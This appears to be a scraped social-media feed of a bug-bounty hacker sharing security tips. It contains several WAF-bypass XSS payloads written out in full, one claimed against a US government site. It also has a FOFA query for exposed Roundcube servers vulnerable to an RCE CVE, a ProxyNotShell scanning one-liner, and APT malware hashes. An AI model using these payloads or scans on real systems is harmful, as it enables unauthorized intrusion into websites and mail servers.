LittleAttack3r🖥️
@attackbro12
I'm studying hacking and working hard as a hacker, bugbounter :)🖥I majored in Security Engineering and have master's degree.🎓 Let's Hack Together!




한국디지털헬스케어진흥재단 소개자료.pdf.lnk 8458e7351be79746bb9e95fc59a8da74bdadbe398dcd93dea9d9adc69ccbccd7 견적서.pdf.lnk c4a4ee1eabbd46e6a575c82ba8c5c08f293ac554179e965b04d7c4d2432d3691 #APT #DPRK
Find the origin servers of websites protected by Cloudflare, Sucuri, or Incapsula with a misconfigured DNS. ⚔️ - github.com/MrH0wl/Cloudma… Credit: @0x0SojalSec #infosec #bugbountytips #Cybersecurity


🤬CVE-2025-49113: Post‑Auth Remote Code Execution in Roundcube via PHP Object Deserialization FOFA Link: en.fofa.info/result?qbase64… FOFA Query: app="roundcube" Results: 51,584,735 Advisory:nvd.nist.gov/vuln/detail/CV… CVSS: 9.9

🧠 WAF Bypass via Obfuscation (XSS Payload) 1️⃣ WAF blocks <script>alert(1)</script> 2️⃣ Attacker obfuscates payload: <img src=x onerror=alert(1)> 3️⃣ Browser decodes entities, WAF misses it 🎯 Payload sneaks past filter, XSS triggers #bugbounty #xss

Red Team & Blue Team Tools🔵🔴 🔗github.com/Ignitetechnolo…

🚨 أبرز 10 مجموعات اختراق النشطة لهذا الأسبوع (2 - 8 أبريل 2025): 1️⃣ NoName057(16) 2️⃣ Keymous+ 3️⃣ Red Wolf Cyber 4️⃣ AnonSec 5️⃣ Akira 6️⃣ Qilin 7️⃣ Electronic Army Special Forces 8️⃣ AnonPioneers 9️⃣ Play 🔟 SERVER KILLERS #الأمن_السيبراني #CyberThreats #ThreatIntel
Malware Reverse Engineering for Beginners – Part 1: From 0x0 intezer.com/blog/malware-r…

Bash Scripting Basics👾

Don't ask anyone how to learn bugbounty or how to get started. We have created the first platform to learn and ask questions about bugbounty. ethical hacking .CTF Information you can't find on the Internet is available on the website #bugbountytips #bugbounty #infosec #CTF



CloudFlare #XSS Bypass <Img Src=OnXSS OnError=confirm(1)> => Why this new one is better? Because the <Img> element pops also in DOM scenarios where <Svg> can't. That very payload is currently available in @KN0X55 Pro and also in demo.



Cloudflare XSS bypass, payload reflected in the script tag Payload : </script><embed/embed/embed/src=//14.rs> #bugbountytip #bugbounty #XSS

Cloudflare Stored #XSS WAF Bypass Payload: <img src=1 href=1 onerror="javascript:alert('HEJAP ZAIRY AL-SHARIF')"></img> or "><sc<>ript><onxXxxXXxXXXxx=()%20autofoco%20onmouseover=alert("HEJAP ZAIRY AL-SHARIF")></scr<>ipt> #BugBounty #0day #0day_Hejap
Inventory Management System 1.0 Cross Site Scripting packetstormsecurity.com/files/166373 #exploit

Okay This Actually Works Well, 1. Used KXSS(by @TomNomNom ) and Found Out That this it allows <'>" and is being reflected inside script tags. 2. Tried out "-alert()-" ==> blocked 3. Tried, "-window.alert?.()-" ==> Bypassed 😛

Akamai Kona WAF #XSS #Bypass 😎 1'"><A HRef=\" AutoFocus OnFocus=top/**/?.['ale'%2B'rt'](1)> Courtesy by @KN0X55 Pro v3.5 #BlackFriday2023 #CyberMonday2023

Bypassed strong Akamai WAF of 🇺🇸 Usa Department of Justice 🚔 payload: '"><A HRef=" AutoFocus OnFocus=top/**/?.'ale'%2B'rt'>" credit: @coffinxp7 #bugbountytips #bugbounty
Free query shodan 1000 result IP "Tips bug bounty" Example query: https]://www.shodan.io/search/facet?query=hostname%3A*.apnic.net&facet=ip Download source page Regex: grep '<strong>' shodan.html | cut -d '>' -f 4 | cut -d '<' -f 1 #bugbountytip

Hello Hackers! I found IIS page while doing bugbounty. I fuzzed some content, but there were no .aspx or .zip, .dll files in there. Any one have good idea to find juicy things on this? #BugBounty @GodfatherOrwa @DarkTamil6
I had fun looking at which backup extensions were the most common on which tech & here's a short list: WP: .tar/.zip Joomla: .tar/.zip Drupal: .tar/.zip PrestaShop: .tar/.zip Apache: .tar (.tar.gz, .tar.bz2) Nginx: .tar IIS: .zip/.cab Tomcat: .war/.jar #bugbountytips #BugBounty

An interesting trick: you can bypass a WAF during a XSS attack on ASP(dot)NET/IIS technology by using a HTTP parameter pollution attack. #BugBounty #BugBountyTips #InfoSec (Credit to Acunetix) Full article: acunetix.com/blog/whitepape…
Oneliner CVE-2022-41040 ProxyNotShell ffuf -w "urls.txt:URL" -u "https://URL/autodiscover/autodiscover.json?@URL/&Email=autodiscover/autodiscover.json%3f@URL" -mr "IIS Web Core" -r Vulnerable = 404 #BugBounty #bugbountytip #bugbountytips
United States Trends
- 1. Bill Belichick N/A
- 2. Hall of Famer N/A
- 3. Bill Polian N/A
- 4. Brady N/A
- 5. Davis Webb N/A
- 6. HOFer N/A
- 7. Pro Football Hall of Fame N/A
- 8. Aaron Glenn N/A
- 9. Spygate N/A
- 10. Holocaust N/A
- 11. Shams N/A
- 12. Joe Lombardi N/A
- 13. #Budweiser150 N/A
- 14. NFL HOF N/A
- 15. NFL Hall of Fame N/A
- 16. Deflategate N/A
- 17. Senior Bowl N/A
- 18. Iowa N/A
- 19. Philip Glass N/A
- 20. Woody N/A
Something went wrong.
Something went wrong.